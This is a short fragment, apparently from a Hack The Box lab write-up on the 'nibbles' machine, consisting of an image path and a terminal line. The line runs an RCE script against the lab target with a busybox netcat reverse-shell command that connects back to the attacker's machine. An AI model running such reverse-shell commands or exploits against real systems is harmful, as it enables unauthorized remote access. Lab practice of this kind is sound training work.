 └─$ python nibbles-rce.py -i 10.129.200.170  -c 'busybox nc 10.10.14.76 9001 -e /bin/bash'
red@
┌──(red㉿redteam)-[~/.Hacking/HTB/nibbles]
└─$